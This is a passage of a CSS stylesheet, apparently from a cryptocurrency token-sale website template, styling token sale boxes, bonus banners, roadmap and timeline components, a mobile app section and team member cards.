.color6 {
	background-color: #4449cc;
}
.color7 {
	background-color: #00e1f4;
}
.color8 {
	background-color: #d26187;
}
.color9 {
	background-color: #d4b630;
}
.color10 {
	background-color: #0052ce;
}
.color11 {
	background-color: #5b5da8;
}
.color12 {
	background-color: #9a46cc;
}
.color13 {
	background-color: #d3b62f;
}

.chart_list_info li {
	background-color: #121a6d;
	border-radius: 5px;
	padding: 10px 20px;
	margin-bottom: 10px;
}
.chart_list_info li:last-child {
	margin-bottom: 0;
}
.chart_list_info li p {
	color: #fff;
	margin: 0;
}
.chart_list_info li p span {
	color: #ffcc67;
}
.token_info {
	border-radius: 10px;
}
.token_info .tk_countdown_time {
	background-color: rgba(0, 0, 0, 0);
	border-radius: 0;
	box-shadow: none;
	padding: 0;
}
.token_list_info {
	border-radius: 0 10px 10px 0;
	padding: 50px 50px 50px 100px;
	position: relative;
	overflow: hidden;
}
.token_list_shape::before {
	background-color: #193dc0;
	bottom: 0;
	content: "";
	left: -20px;
	position: absolute;
	top: 0;
	transform: skewX(-5deg);
	width: 40px;
}
.token_info .tk_counter_inner {
	padding: 40px 30px;
	max-width: 100%;
}
.token_info .tk_counter_inner .btn {
	margin: 15px 0;
}
.sale_info h6 {
	color: #ffcb68;
	margin: 0;
}
.sale_info p {
	color: #ffffff;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
}
.sale_info p span {
	color: #65f479;
}
.sale_info {
	margin-top: 30px;
}
.token_list_info .col-md-6:nth-child(-n+2) .sale_info {
	margin-top: 0;
}
.chart_info_list {
	margin-left: 40px;
}
.chart_info_list span {
	font-size: 14px;
	font-weight: 500;
}
.token_bg {
	background-image: url("../images/token_bg2.png");
	background-position: center center;
	background-repeat: no-repeat;
}
.token_info_table .table td {
	border: 0 none;
	font-size: 14px;
	font-weight: 500;
	line-height: normal;
	padding: 12px 20px;
	vertical-align: middle;
}
.table-dark {
	background-color: #0c0e27;
}
.table-blue {
	background-color: #0b1f98;
	color: #ffffff;
}
.table-navy-blue {
	background-color: #052d85;
	color: #ffffff;
}
.table-navy-blue.table tr:nth-child(2n),
.v_navy_blue .token_detail li {
	background-color: #121a6d;
}
.token_info_table .table td:first-child,
.token_info_table_s2 .table td:first-child {
	color: #ffcb68;
	font-size: 16px;
}
.token_info_table table tr:nth-child(2n) {
	background-color: #262d4e;
}
.token_dt {
	height: 100%;
	padding: 40px 30px;
}
.token_dt .tk_counter_inner {
	margin: 0;
}
.token_dt .progress {
	margin-bottom: 60px;
}
.tk_border_white {
	border: 3px solid #fff;
}
.token_detail {
	padding-left: 30px;
}
.token_detail li h4 {
	color: #ffffff;
	font-size: 22px;
	font-weight: 600;
}
.token_detail li span {
	color: #ffcb68;
}
.token_detail li {
	background-color: #262d4e;
	border-radius: 5px;
	margin-bottom: 9px;
	padding: 14px;
}
.token_detail li:last-child {
	margin-bottom: 0px;
}
.token_info_table_s2 .table td {
	border-color: #193dc0;
	font-size: 14px;
	font-weight: 500;
	padding: 10px 15px;
	text-align: right;
}
.token_info_table_s2 .table td:first-child {
	text-align: left;
}
.token_info_table_s2 .table tr:first-child td, .token_info_table_s2 .table tr:first-child th{
	border: 0;
}
.doc_list {
	margin: 30px -10px 0;
}
.doc_list li {
	float: left;
	padding: 0 10px;
	width: 20%;
}
.doc_list li a {
	background-color: #121a6d;
	border-bottom: 3px solid #ff69c9;
	border-radius: 5px;
	color: #ffffff;
	display: block;
	font-weight: 600;
	padding: 20px 15px 20px 30px;
}
.doc_list a:hover {
	color: #ff69c9;
}
.list_none.doc_list span {
	float: right;
}
.list_none.doc_list span i {
	font-size: 22px;
	vertical-align: middle;
}
.chart_info_list li {
	margin: 5px 0;
}
.token_sale_box {
    border: 2px solid #5957cd;
    border-radius: 5px;
	margin-top: 20px;
	padding: 20px 15px 15px;
}
.token_sale_box h5 {
	font-weight: 600;
	margin-bottom: 5px;
}
.token_sale_box span {
	color: #5957cd
}
.bonus_box {
	border-radius: 5px;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
}
.bonus_box h5 { 
	background-color: #5957cd;
	color: #fff;
	padding: 20px;
	margin: 0;
}
.discount_box {
	border-radius: 0 0 5px 5px;
	color: #5957cd;
	padding: 30px 15px;
	border: 2px solid #5957cd;
}
.discount {
	font-size: 30px;
	font-weight: 500;
	margin-right: 5px;
}
.bonnus_trip {
    color: #fff;
    position: absolute;
    left: -30px;
    top: 10px;
    transform: rotate(-40deg);
    line-height: 20px;
    width: 100px;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    height: 20px;
}
.bonnus_trip::before {
    background-color: #feae02;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
}
.chart_canvas {
	position: relative;
	margin-right: 40px;
}
.chart_text {
	left: 0;
	position: absolute;
	padding: 0 50px;
	right: 0;
	text-align: center;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.chart_text h4 {
	font-size: 28px;
	line-height: 40px;
	margin: 0;
}

.chart_legend {
	border: 4px solid #280e3b;
	border-radius: 100%;
	display: table;
	height: 30px;
	margin-right: 10px;
	width: 30px;
}
.color_box1 {
	border-color: #d3b62f;
}
.color_box2 {
	border-color: #0052ce;
}
.color_box3 {
	border-color: #00e0f4;
}
.color_box4 {
	border-color: #d26086;
}
.color_box5 {
	border-color: #4448cc;
}
.chart_desc_list li {
	margin-bottom: 10px;
}
.chart_list_txt h5 {
	font-size: 22px;
	font-weight: 600;
	margin: 0;
}
.chart_list_txt p {
	font-size: 14px;
	margin: 0;
	line-height: normal;
}
.token_sale_box_white {
	margin-top: 20px;
	padding: 20px 15px 15px;
}
.token_sale_box_white,
.token_sale_box_white h5 {
	color: #fff;
}
.stage_title {
	border-bottom: 1px solid rgba(255,255,255,0.20);
	padding: 10px;
}
.bonus_box2 {
	margin-top: 20px;
}
.bonus_box2 h5 {
    font-weight: bold;
	margin: 0;
    text-transform: uppercase;
}
.bonus_info {
	padding: 15px;
}
.bonus_text_white h5,
.bonus_text_white h6,
.bonus_text_white a {
	color: #fff;
}
.discount_text {
	color: #ffcb68;
	margin: 25px 0 15px;
}
.discount_num {
	font-size: 20px;
}
.bonus_text_white a {
	font-size: 20px;
	font-weight: bold;
}
.bonus_text_white a.disabled {
	pointer-events: none;
	opacity: 0.6;
}
.token_circle {
	position: relative;
	padding: 0;
}
.token_circle::before {
    border-radius: 100%;
    height: 508px;
    width: 508px;
    content: "";
    background-color: rgba(255,255,255,0.10);
    position: absolute;
    left: 50%;
    top: 50%;
    right: 0;
    bottom: 0;
    -moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.token_gradiant::after {
    border-radius: 100%;
	height: 600px;
    width: 600px;
    content: "";
    background-color: rgba(255,255,255,0.05);
    position: absolute;
    left: 50%;
    top: 50%;
    right: 0;
    bottom: 0;
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
	z-index: -1;
}
.token_gradiant:before {
	content: "";
	background: -moz-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* ff3.6+ */
    background: -webkit-gradient(radial, center center, 0px, center center, 70%, color-stop(0%, rgba(68,109,188,1)), color-stop(70%, rgba(0,0,255,0))); /* safari4+,chrome */
    background:-webkit-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* safari5.1+,chrome10+ */
    background: -o-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* opera 11.10+ */
    background: -ms-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* ie10+ */
    background:radial-gradient(ellipse at center, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446dbc', endColorstr='#0000ff',GradientType=1 ); /* ie6-9 */ 
	border-radius: 100%;
	height: 600px;
    width: 600px;
	position: absolute;
    left: 50%;
    top: 50%;
    right: 0;
    bottom: 0;
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.banner_light_gradiant {
	background: -moz-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* ff3.6+ */
    background: -webkit-gradient(radial, center center, 0px, center center, 70%, color-stop(0%, rgba(68,109,188,1)), color-stop(100%, rgba(0,0,255,0))); /* safari4+,chrome */
    background:-webkit-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* safari5.1+,chrome10+ */
    background: -o-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* opera 11.10+ */
    background: -ms-radial-gradient(center, ellipse cover, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* ie10+ */
    background:radial-gradient(ellipse at center, rgba(68,109,188,1) 0%, rgba(0,0,255,0) 70%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446dbc', endColorstr='#0000ff',GradientType=1 ); /* ie6-9 */ 
	border-radius: 100%;
	height: 500px;
	width: 500px;
	position: absolute;
	opacity: 0.5;
	left: -10%;
	top: -20%;
	z-index: 0;
}
.tk_ending_txt {
    color: #b8bbd4;
    font-size: 14px;
    display: inline-block;
    border-top: 1px solid rgba(255,255,255,0.50);
    border-bottom: 1px solid rgba(255,255,255,0.50);
    padding: 5px;
    margin: 15px 0 25px;
    width: 100%;
}
.banner_vr_social li {
	float: none;
	margin-right: 0;
	margin-bottom: 20px;
}
.banner_vr_social li:last-child {
	margin-bottom: 0px;
}


.v_blue_pro .tk_countdown {
	background-color: #5857ce;
	background-position: center center;
	background-size: cover;
}
.v_blue_pro .tk_countdown_time {
	background-color: #4a49bf;
}
.v_blue .banner_inner  .tk_countdown {
	background-color: rgba(18, 26, 109,0.9);
}
.v_blue .banner_inner  .tk_countdown_time,
.v_royal_blue .banner_inner  .tk_countdown_time {
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #ffffff;
	box-shadow: none;
}

.v_blue .tk_counter_inner .progress, 
.v_blue .tk_counter_inner .progress-bar,
.v_royal_blue .tk_counter_inner .progress, 
.v_royal_blue .tk_counter_inner .progress-bar,
.v_navy_blue .tk_counter_inner .progress, 
.v_navy_blue .tk_counter_inner .progress-bar {
	color: #052d85;
}
.v_blue .social_icon li a {
	color: #0d469f;
}
.v_blue .social_icon li a:hover {
	color: #ff69c9;
}
.v_blue .tk_countdown {
	background-color: #121a6d;
	background-position: center center;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
}
.v_blue .tk_countdown_time {
	background-color: #052d85;
}
.v_dark .tk_countdown {
	background-color: #0c0e27;
	background-position: center center;
}
.v_dark .tk_countdown_time {
	background-color: #121833;
}
.v_dark .tk_counter_inner .progress, 
.v_dark .tk_counter_inner .progress-bar,
.v_light_dark .tk_counter_inner .progress, 
.v_light_dark .tk_counter_inner .progress-bar {
	color: #0c0e27;
}
.v_blue_light .tk_counter_inner .progress, 
.v_blue_light .tk_counter_inner .progress-bar {
	color: #081990;
}
.v_light_dark .tk_countdown {
	background-color: rgba(18, 24, 51, 0.9);
}
.v_royal_blue .banner_inner  .tk_countdown {
	background-color: rgba(8, 25, 144,0.9);
}
.v_light_purple .tk_countdown {
    background-image: -webkit-linear-gradient(left, #6000b5 0%,#3e2a9c 99%);
    background-image: linear-gradient(to right, #6000b5 0%,#3e2a9c 99%);
}
.v_light_purple .bonus_box h5 {
	background-color: #6000b5;
}
.v_light_purple .token_sale_box {
	border-color: #6000b5;
}
.v_light_purple .token_sale_box h5,
.v_light_purple .token_sale_box span,
.v_light_purple .discount_box,
.v_light_purple .chart_text h4,
.v_light_purple .chart_list_txt h5 {
	color: #6000b5;
}
.v_light_purple .discount_box {
	border-color: #6000b5;
}
.v_light_purple .current .discount_box {
	border-color: #3e1084;
}
.v_light_purple .bonus_box.current h5 {
	background-color: #3e1084;
}

/*===================================*
06. END TOKEN SECTION
*===================================*/

/*===================================*
07. TIMELINE SECTION
*===================================*/
.roadmap {
    position: relative;
	display: block;
	padding:0 100px;
}
.roadmap_box{
	margin-top: 115px;
	position: relative;
	text-align: center;
}
.icon_roadmap {
	color: #ffffff;
	left: 0;
	position: absolute;
	right: 0;
	top: -115px;
	z-index: 9;
}
.icon_roadmap i {
	font-size: 38px;
}
.roadmap.gradient_box {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.roadmap::before {
	border-top: 1px dashed rgba(255, 255, 255, 0.6);
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 80px;
}
.roadmap_icon {
	background-color: #ffffff;
	border-radius: 100%;
	height: 20px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: -45px;
	width: 20px;
}
.rd_complete .roadmap_icon {
	background-color: #ff67cb;
}
.roadmap_icon::before {
	border: 3px solid #ffffff;
	border-radius: 100%;
	bottom: 0;
	content: "";
	left: 0;
	margin: -10px;
	position: absolute;
	right: 0;
	top: 0;
}
.rd_complete .roadmap_icon {
	height: 15px;
	top: -42px;
	width: 15px;
}
.rd_complete.current .roadmap_icon {
	height: 20px;
	top: -45px;
	width: 20px;
}
.rd_complete .roadmap_icon::before {
	margin: -8px;
}
.rd_complete.current .roadmap_icon::before {
	margin: -10px;
}
.roadmap_inner,
.timeline_inner {
	border-radius: 5px;
	padding: 10px 5px;
	position:relative;
}
.roadmap_box.current .roadmap_inner,
.timeline_box.current .timeline_inner {
	background-color: #ff67cb;
}
.roadmap_box.current .roadmap_inner::before,
.timeline_box.current .timeline_inner::before {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff67cb;
	border-style: solid;
	border-width: 0 8px 8px;
	content: "";
	height: 0;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: -8px;
	width: 0;
}
.roadmap_box h6,
.timeline_box h6 {
	color: #ffffff;
}
.roadmap_box p,
.timeline_box p {
	color: #ffffff;
	font-size:14px;
	line-height:26px;
	margin: 0;
}
.roadmap .owl-prev,
.roadmap .owl-next {
	position: absolute;
	top: 63px;
}
.roadmap .owl-prev {
	left: 50px;
}
.roadmap .owl-next {
	right: 50px;
}
.roadmap .owl-nav i {
	background-color: #ffffff;
	border-radius: 100%;
	color: #5957cd;
	display: block;
	font-size: 26px;
	height: 33px;
	line-height: 37px;
	text-align:center;
	width: 33px;
}
.roadmap .owl-nav i:hover,
.timeline .owl-nav i:hover {
	background-color: #ff67cb;
	color: #fff;
}
.roadmap .owl-prev i,
.timeline .owl-prev i {
	padding-right: 3px;
}
.roadmap .owl-next i,
.timeline .owl-next i {
	padding-left: 3px;
}
.roadmap .owl-nav .disabled {
	cursor: default;
}
.roadmap .owl-nav .disabled i,
.timeline .owl-nav .disabled i {
	background-color: #ffffff !important;
	color: #5957cd; 
}
.single_roadmap h6 {
	color: #ffffff;
	font-weight: 600;
	left: 0;
	position: absolute;
	right: 0;
	top: -50px;
}
.roadmap_list .col-lg:nth-child(2n) .single_roadmap h6 {
	bottom: -60px;
	top: auto;
}
.roadmap_list p {
	color: #ffffff;
	margin: 0;
}
.roadmap_list {
	margin-bottom: 200px;
	padding: 0 50px;
	position: relative;
	text-align: center;
}
.single_roadmap {
	padding: 0px 0px 130px;
}
.roadmap_list .col-lg:nth-child(2n+1) .single_roadmap {
	left: 0;
	padding: 130px 0px 0px;
	position: absolute;
}
.single_roadmap .roadmap_icon {
	background-color: #ffffff;
	border-radius: 100%;
	height: 20px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: -9px;
	width: 20px;
}
.single_roadmap .roadmap_icon::before {
	border: 3px solid #ffffff;
	border-radius: 100%;
	bottom: 0;
	content: "";
	left: 0;
	margin: -10px;
	position: absolute;
	right: 0;
	top: 0;
}
.roadmap_list .col-lg:nth-child(2n) .single_roadmap .roadmap_icon {
	bottom: -10px;
	top: auto;
}
.single_roadmap::before {
	border-left: 1px dashed rgba(255,255,255,0.6);
	content: "";
	height: 90px;
	left: 50%;
	position: absolute;
	top: 20px;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.single_roadmap::after {
	background-color: #ffffff;
	border-radius: 100%;
	content: "";
	height: 9px;
	left: 50%;
	position: absolute;
	top: 110px;
	width: 9px;
	-moz-transform: translateX(-50%);
	-weblit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.roadmap_list .col-lg:nth-child(2n) .single_roadmap::before {
	bottom: 20px;
	top: auto;
}
.roadmap_list .col-lg:nth-child(2n) .single_roadmap::after {
	bottom: 110px;
	top: auto;
}
.roadmap_list::before {
	border-bottom: 1px dashed rgba(255,255,255,0.6);
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 100%;
}
.single_roadmap.roadmap_done .roadmap_icon {
	background-color: #ff67cb;
}
.box_roadmap {
	margin-top: 120px;
	position: relative;
	text-align: center;
}
.box_roadmap .roadmap_inner {
	padding: 20px 5px 0;
}
.roadmap_wrap::before {
	border-top: 1px dashed rgba(255, 255, 255, 0.6);
	content: "";
	height: 3px;
	left: 0;
	position: absolute;
	top: 17px;
	width: 100%;
}
.box_roadmap h6 {
	color: #ffffff;
}
.box_roadmap p {
	color: #ffffff;
	font-size: 14px;
	line-height: 26px;
	margin: 0;
}
.box_roadmap .roadmap_inner::before {
	border-left: 1px dashed rgba(255, 255, 255, 0.6);
	content: "";
	height: 86px;
	left: 50%;
	position: absolute;
	top: -86px;
}
.box_roadmap .roadmap_inner::after {
	background-color: #ff67cb;
	border-radius: 100%;
	content: "";
	height: 10px;
	left: 50%;
	position: absolute;
	top: 0;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 10px;
	z-index: 0;
}
.box_roadmap.rd_complete .roadmap_icon::after {
	color: #ffffff;
	content: "";
	font-family: ionicons;
	font-size: 14px;
	left: 6px;
	line-height: 16px;
	position: absolute;
	top: 3px;
}
.box_roadmap .roadmap_icon {
	height: 24px;
	top: -115px;
	width: 24px;
}
.box_roadmap .roadmap_icon::before {
	background-color: rgba(255, 255, 255, 0.5);
	border: 0 none;
	margin: -4px;
	z-index: -1;
}
.roadmap_wrap .owl-prev {
    left: -20px;
}
.roadmap_wrap .owl-next {
	right: -20px;
}
.roadmap_wrap .owl-nav i {
	color: #ffffff;
	display: block;
	font-size: 26px;
	text-align: center;
}
.roadmap_wrap .owl-nav i:hover {
	color: #ff67cb;
}
.roadmap_wrap .owl-prev, 
.roadmap_wrap .owl-next {
    position: absolute;
    top: 4px;
}
.timeline_wrap {
	padding-top: 30px;
	position: relative;
}
.timeline_wrap::before {
	background-color: #0043bb;
	bottom: 0;
	content: "";
	height: 100%;
	left: 50%;
	position: absolute;
	top: 0;
	width: 1px;
}
.timeline_block {
	display: inline-block;
	position: relative;
	margin-bottom: 30px;
}
.timeline_icon.tm_complete {
	background-color: rgba(7,24,144,0.5);
	color: #ffffff;
}
.timeline_icon.tm_complete::before {
	background-color: #071890;
	border-radius: 100%;
	bottom: 0;
	content: "";
	height: 8px;
	left: 50%;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	width: 8px;
}
.timeline_icon {
	background-color: #071890;
	border-radius: 100%;
	font-size: 12px;
	height: 20px;
	left: 50%;
	line-height: 23px;
	position: absolute;
	text-align: center;
	top: 15px;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 20px;
}
.timeline_content {
	background-color: #071890;
	border-radius: 5px;
	padding: 15px;
	position: relative;
	text-align: right;
	width: 46%;
}
.timeline_content h6 {
	color: #ffffff;
}
.timeline_content p {
	color: #ffffff;
	font-size: 14px;
	line-height: normal;
	margin: 0;
}
.timeline_block:nth-child(2n) .timeline_content {
	float: right;
	text-align: left;
}
.tm_date {
	color: #071890;
	font-weight: 600;
	left: 115%;
	line-height: normal;
	position: absolute;
	text-align: left;
	top: 12px;
	width: 100%;
}
.timeline_content::before {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #071890;
	border-style: solid;
	border-width: 9px 0 9px 9px;
	content: "";
	height: 0;
	position: absolute;
	right: -9px;
	top: 17px;
	width: 0;
}
.timeline_block:nth-child(2n) .timeline_content::before {
	border-color: rgba(0, 0, 0, 0) #071890 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	border-width: 9px 9px 9px 0;
	left: -9px;
	right: auto;
}
.timeline_block:nth-child(2n) .tm_date {
	left: auto;
	right: 115%;
	text-align: right;
}
.timeline_box {
	margin-top: 45px;
	position: relative;
	text-align: center;
}
.timeline::before {
    background-color: rgba(255, 255, 255, 0.20);
    content: "";
    height: 5px;
    left: 0;
    position: absolute;
    top: 15px;
    width: 100%;
}
.timeline .owl-prev, .timeline .owl-next {
    position: absolute;
    top: 0px;
}
.timeline .owl-nav i {
    background-color: #ffffff;
    border-radius: 100%;
    color: #5957cd;
    display: block;
    font-size: 26px;
    height: 33px;
    line-height: 37px;
    text-align: center;
    width: 33px;
}
.timeline .owl-prev {
    left: -30px;
}
.timeline .owl-next {
    right: -30px;
}
.timeline_circle {
    background-color: #ffffff;
    border-radius: 100%;
    height: 13px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -34px;
    width: 13px;
}
.timeline_circle::before {
    border: 2px solid #ffffff;
    border-radius: 100%;
    bottom: 0;
    content: "";
    left: 0;
    margin: -6px;
    position: absolute;
    right: 0;
    top: 0;
	z-index: 0;
}
.timeline_box.complete .timeline_circle::before {
    border-color: #ff67cb;
    margin: -8px;
    background-color: #ff67cb;
    z-index: -1;
}
.timeline_box.complete::before {
    content: "";
    position: absolute;
    left: -50%;
    top: -30px;
    background-color: #ff67cb;
    height: 5px;
    z-index: -2;
    width: 110%;
    margin-left: -30px;
}


.v_light_dark .roadmap .owl-nav i,
.v_light_dark .roadmap .owl-nav .disabled i:hover {
	color: #121833;
}
.v_light_dark .roadmap .owl-nav i:hover {
	color: #ffffff;
}
.v_blue .roadmap .owl-nav i,
.v_blue .roadmap .owl-nav .disabled i:hover {
  color: #121a6d;
}
.v_blue .roadmap .owl-nav i:hover {
	color: #ffffff;
}
.v_blue_light .roadmap_list h6,
.v_blue_light .roadmap_list p {
	color: #7a7a7a;
}
.v_blue_light .single_roadmap::before,
.v_blue_light .single_roadmap .roadmap_icon::before,
.v_blue_light .roadmap_list::before {
	border-color: #193dc0;
}
.v_blue_light .single_roadmap .roadmap_icon,
.v_blue_light .single_roadmap::after {
	background-color: #193dc0;
}
.v_dark .timeline .owl-nav i {
	color: #0c0e27;
}
.v_dark .timeline .owl-nav [class*="owl-"]:not(.disabled) i:hover,
.v_navy_blue .timeline .owl-nav [class*="owl-"]:not(.disabled) i:hover,
.v_cyan_blue .timeline .owl-nav [class*="owl-"]:not(.disabled) i:hover {
    color: #fff;
}
.v_navy_blue .timeline .owl-nav i {
	color: #0043bb;
}
.v_cyan_blue .timeline .owl-nav i {
	color: #0e082c;
}
/*===================================*
07. END TIMELINE SECTION
*===================================*/

/*===================================*
08. MOBILE APP SECTION
*===================================*/
.mobile_app {
	text-align: right;
}
.mobile_shape {
	background-image:url('../images/mobile_shape_bg.html');
	background-repeat:no-repeat;
	background-position: center right;
}
.app_list li {
	margin-bottom: 40px;
}
.mobileapp_icon {
	border-radius: 100%;
	float: left;
	height: 68px;
	padding: 15px 0;
	text-align: center;
	vertical-align: middle;
	width: 68px;
}
.mobileapp_icon i {
	color:#fff;
	font-size:36px;
}
.mobileapp_desc {
	overflow: hidden;
	padding-left: 20px;
}
.mobileapp_desc h5 {
	font-size: 18px;
	color: #fff;
}
.mobileapp_desc p {
	font-size: 14px;
	color: #fff;
	margin: 0;
}
.app_content li {
	margin-bottom: 20px;
}
.app_content li:last-child {
	margin-bottom: 0px;
}
.app_icon {
	float: left;
	margin-right: 30px;
}
.app_desc {
	overflow: hidden;
}
.app_desc h6 {
	font-size: 18px;
	font-weight: 600;
}
.app_desc h6,
.app_desc p {
	color: #ffffff;
}
.app_desc p {
	font-size: 14px;
}
.app_right_content .app_icon {
	float: right;
	margin-left: 30px;
	margin-right: 0;
}
.app_right_content .app_desc {
	text-align: right;
}
.list_dash {
	margin-bottom: 30px;
}
.list_dash li {
	list-style: outside none none;
	padding-left: 15px;
	position:relative;
}
.list_dash li::before {
	background-color: #7a7a7a;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	top: 14px;
	width: 7px;
}
.list_white li {
	color: #fff;
}
.list_white li::before {
	background-color: #fff;
}
.v_light_purple .app_desc h6 {
	color: #6000b5;
	margin-bottom: 3px;
}
.v_light_purple .app_desc p {
	color: #7a7a7a;
}
/*===================================*
08. END MOBILE APP SECTION
*===================================*/

/*===================================*
09. TEAM SECTION
*===================================*/
.team_info {
	padding-top: 15px;
}
.team_info h4 a {
	color: #444444;
	font-size: 20px;
	font-weight: 500;
}
.team_info p {
	line-height: normal;
	margin: 0;
}
.team_img {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
	overflow: hidden;
	position: relative;
	margin: 0 auto;
	max-width: 200px;
}
.team_img::before {
	background-color: #5957cd;
	border-radius:100%;
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	margin: 10px;
	opacity: 0.6;
	position: absolute;
	right: 0;
	top: 0;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
	transition: all 0.5s ease 0s;
}
.team_img.gradient_box::before {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%);
}
.team_img.rounded_img.gradient_box {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
}
.team_img:hover:before {
	border-radius: 0;
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.team_img img,
.team_image img {
	border: 10px solid #ffffff;
	width: 100%;
}
.team_img.rounded_img, 
.team_img.rounded_img img,
.team_image.rounded_img {
	border-radius: 100%;
}
.team_img.rounded_img:hover:before {
	border-radius: 100%;
}
.social_team {
	left: 0;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);

	transform: translateY(-50%);
}
.social_team li {
	display: inline-block;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s ease 0s;
}
.team_img:hover .social_team li {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.social_team a {
	color: #ffffff;
	display: block;
	font-size: 18px;
	padding: 0 5px;
	position: relative;
	text-align: center;
	z-index: 1;
}
.social_team a:hover {
	color: #ff67cb;
}
.gradient_box .social_team a:hover {
	color: #444444;
}
.team_title {
	background-image: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 99%);
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 99%);
	bottom: 0;
	left: 0;
	padding: 70px 0 10px;
	position: absolute;
	right: 0;
}
.team_img_wrap {
	position: relative;
}
.team_title h4 {
	color: #ffffff !important;
	margin: 0;
}
.team_title span {
	color:#fff;
}
.mfp-bg {
	background-color: #5957cd;
	opacity: 0.8;
} 
.team_pop {
	background-color: #ffffff;
	border-radius: 10px;
	margin: 30px auto;
	max-width: 945px;
	padding: 30px 10px;
	position: relative;
}
.social_single_team li {
	display: inline-block;
}
.social_single_team li a {
	border: 1px solid #5957cd;
	border-radius: 40px;
	display: block;
	height: 40px;
	line-height: 30px;
	padding: 5px;
	width: 40px;
}
.mfp-close-btn-in .mfp-close {
	font-size: 32px;
	right: -50px;
    top: 0px;
	color: #fff;
	width: auto;
}
.mfp-close-btn-in .team_pop .mfp-close {
	color: #5957cd;
	background-color: #fff;
	width: 44px;
}
.team_pop h6 {
	color: #444444;
}
.team_pop .progress {
	border-radius: 0;
	height: 4px;
}
.team_pop .progress-bar {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%);
}
.team_wrap .team_info h4 a {
	font-size: 18px;
}
.team_wrap .team_info p {
	font-size: 14px;
}
.team_box_s1 .team_box::before {
	background-color: #02126e;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 100px;
	z-index: -1;
}
.team_box_s1 .team_box {
	height: 100%;
}
.team_box_s1 .team_info {
	padding-bottom: 15px;
}
.team_box_s2 .team_box {
	background-color: #121a6d;
	padding: 20px;
	height: 100%
}
.team_image {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
	margin: 0 auto;
	max-width: 170px;
}
.team_social li {
	display: inline-block;
}
.team_social a {
    color: #7a7a7a;
    display: block;
    padding: 5px;
}
.team_box_s3 {
    padding: 20px 20px;
}
.team_social_s2 {
	background-image: -webkit-linear-gradient(top, #ff67cb 0%,#ffcc67 99%);
    background-image: linear-gradient(to bottom, #ff67cb 0%,#ffcc67 99%);
    position: absolute;
    right: -15px;
    top: 50%;
    transform: translateY(-50%);
    border-radius: 40px;
    padding: 15px 10px;
}
.team_social_s2 a {
	color: #fff;
}
.team_social_s2 a:hover {
	color: #444;
}

.v_blue_pro .team_info h4 a,
